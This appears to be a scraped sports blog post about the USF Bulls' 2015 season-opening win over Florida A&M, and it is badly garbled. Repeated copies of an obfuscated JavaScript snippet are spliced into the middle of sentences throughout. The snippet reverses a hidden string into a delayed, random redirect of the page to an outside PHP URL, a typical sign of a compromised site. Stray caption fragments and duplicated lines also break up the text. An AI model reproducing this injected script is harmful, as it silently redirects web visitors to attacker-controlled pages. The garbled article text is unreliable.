# Bulls Make a Statement

By on September 7, 2015

### Willie Taggert was looking for a statement from his team in the season opener against Florida A & M.  He found that statement in the 2nd Quarter.  With a third-and goal from the FAMU 22 yard line, Quin\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}ton Flowers scrambled around the backfield and found D’Ernest Johnson wide open in the end zone for a 22 yard pass and the Bulls first \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}touchdown of the season.  Flowers followed that up with another \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}touchdown a short time later when he found Johnson again, this time for a 45 yard pass.  The route was on from there.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to record a 100-plus yard receiving game since Deonte Welch had 130 yards vs. Cincinnati on Oct. 22, 2011. -Dillon made his first-career catch, a 14-yard reception, on the last play of the first half. – Dillion hauled in his first-career touchdown catch with a 62-yard reception in the third quarter. (photo Travis Failey / RSEN)” width=”271″ height=”268″ /> Freshman tight end Elkanah Dillon led the team with 126 receiving yards on just four catches. He became the first player other than Andre Davis to record a 100-plus yard receiving game since Deonte Welch had 130 yards vs. Cincinnati on Oct. 22, 2011. – Dillon made his first-career catch, a 14-yard reception, on the last play of the first half.
– Dillion hauled in his first-career touchdown catch with a 62-yard reception in the third quarter.
(photo Travis Failey / RSEN)

### Coach Taggert was complimentary of the team as well: “They \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took all the things we were talking about this week and they literally \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took it \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the game. That was good \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to see…”\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to smile Saturday night. (photo Travis Failey / RSEN)” width=”371″ height=”252″ /> The Bulls gave Willie Taggert a big reason to smile Saturday night. (photo Travis Failey / RSEN)

### The Bulls travel \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Tallahassee this weekend \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take on the # 10 ranked Florida State Seminoles.  This will be the first test for a Bulls team that is looking \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to make a name for themselves and continue making statements with their play.

Categories: College Football, Featured, Football, Sports